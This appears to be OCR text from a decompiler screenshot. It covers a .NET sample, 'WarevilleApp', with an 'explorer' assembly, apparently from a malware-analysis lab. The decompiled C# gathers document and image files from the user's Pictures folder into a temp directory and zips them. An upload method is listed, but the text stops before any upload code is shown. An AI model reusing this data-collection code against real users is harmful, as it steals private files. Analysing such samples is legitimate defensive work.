 Base Types
Derived Types
resourceCulture : CultureInfo
resourceMan : ResourceManag
Culture : CultureInfo
ResourceManager : ResourceM
Resources()
WarevilleApp.runtimeconfig.json
System.Runtime (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms (6.0.2.0, .NETCoreA
System.ComponentModel.Primitives (6.0.0.0,
System.Net.WebClient (6.0.0.0, .NETCoreApp,
System.Runtime.InteropServices.RuntimeInfo
System.Diagnostics.Process (6.0.0.0, .NETCore
System.ComponentModel.TypeConverter (6.0
System.Drawing.Primitives (6.0.0.0, .NETCore
System.Drawing.Common (6.0.0.0, .NETCoreA
System.Private.CoreLib (6.0.0.0, .NETCoreApp
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0
System.Windows.Forms.Primitives (6.0.2.0, .N
System.ObjectModel (6.0.0.0, .NETCoreApp, v
System.Runtime.InteropServices (6.0.0.0, .NET
System.Runtime.CompilerServices.Unsafe (6.0
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
System.Core (4.0.0.0, .NETFramework, v4.0)
System.IO.Compression.FileSystem (4.0.0.0, N
internal class Program
{
private static bool loggingEnabled;
private static void Main(string[] args)
{
try
{
string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
Log("Searching for files in: " + folderPath);
string text = Path.Combine(Path.GetTempPath(), "CollectedFiles");
Directory.CreateDirectory(text);
Log("Temporary folder created: " + text);
string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
int num = 0;
string[] array = files;
foreach (string file in array)
{
if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCase)))
{
string destFileName = Path.Combine(text, Path.GetFileName(file));
File.Copy(file, destFileName, overwrite: true);
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");